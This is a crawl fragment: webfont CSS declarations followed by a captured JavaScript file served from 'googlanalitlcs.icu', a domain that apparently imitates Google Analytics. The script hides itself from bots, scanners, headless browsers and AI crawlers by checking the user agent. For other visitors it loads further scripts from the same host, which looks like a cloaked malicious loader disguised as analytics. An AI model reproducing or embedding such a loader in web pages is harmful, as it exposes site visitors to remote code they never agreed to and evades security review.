    font-family:"ITC Avant Garde Gothic W01 Bk";
    src:url("07413afc-2280-4cfc-8860-184839a93fa4.eot?#iefix");
    src:url("07413afc-2280-4cfc-8860-184839a93fa4.eot?#iefix") format("eot"),url("6f1146c0-9c0b-4949-866d-9affc396531f.woff2") format("woff2"),url("2c50f982-bb73-4891-8d0e-587c1136c2e5.woff") format("woff"),url("abf065fe-a1ab-4013-8c49-45ce7f8ac828.ttf") format("truetype");
}
@font-face{
    font-family:"BodoniSeventytwoITCW01-_731142";
    src:url("fa098ee9-946d-47f5-9673-0154e46d5ac1.eot?#iefix");
    src:url("fa098ee9-946d-47f5-9673-0154e46d5ac1.eot?#iefix") format("eot"),url("ff1850e0-22a8-4229-87a9-18ed2bdaab26.woff2") format("woff2"),url("8c76cabf-4c55-440d-aa82-17fb5b063036.woff") format("woff"),url("df2374a6-6777-4774-8dee-57c075a131db.ttf") format("truetype");
}
@font-face{
    font-family:"BodoniSeventytwoITCW01-_731136";
    src:url("d6476e34-3e5f-4ecb-8971-ff0ee3d55ab5.eot?#iefix");
    src:url("d6476e34-3e5f-4ecb-8971-ff0ee3d55ab5.eot?#iefix") format("eot"),url("c5587a4c-8565-4f72-98bf-2a4e4c9598d0.woff2") format("woff2"),url("ebdc0600-3fa8-4fe0-bf93-68d882debcd5.woff") format("woff"),url("b7d86a37-aafc-4ea8-9c2e-36c8c57ff6a2.ttf") format("truetype");
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.icu/t.js?site=8f25792db899a44ee60339374fa69e74
body_size: 671
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="8f25792db899a44ee60339374fa69e74";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.9eae1312dafc.js");l("/t.5e547907fae1.js","8f25792db899a44ee60339374fa69e74");})();